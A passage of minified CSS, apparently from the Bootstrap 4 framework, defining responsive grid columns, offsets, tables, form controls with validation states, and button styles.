66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem 